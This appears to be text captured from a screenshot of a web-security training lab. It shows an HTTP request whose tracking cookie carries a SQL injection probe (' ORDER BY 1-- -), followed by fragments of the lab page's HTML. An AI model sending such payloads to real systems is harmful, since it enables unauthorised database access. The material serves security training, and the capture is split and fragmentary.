 Raw
GET /filter?category=Lifestyle HTTP/2
Host: 0a010065030e856580230dab00410070.web-security-academy.net
Cookie: TrackingId=AloAGb7uBq1Abq2U' ORDER BY 1-- -; session=
YiIttuI3ebrxJilxoDkDs7cHMDU7HStj
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Referer:
https://0a010065030e856580230dab00410070.web-security-academy.net/filter?ca
tegory=Corporate+gifts
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
Te: trailers
</p>
35 <span class=lab-status-icon>
</span>
36 </div>
37 </div>
38 </div>
39 </section>
40 </div>
41 <div theme="ecommerce">
42 <section class="maincontainer">
43 <div class="container is-page">
44 <header class="navigation-header">
45 <section class="top-links">
46 <a href=/>Home
</a>
<p>
|
</p>
47 <div>
Welcome back!
</div>
<p>
|
</p>
48 <a href="/my-account">
My account